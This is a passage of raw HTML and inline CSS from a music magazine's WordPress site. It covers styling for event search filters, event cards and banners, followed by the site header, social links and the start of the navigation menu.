.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-17996 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 16, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
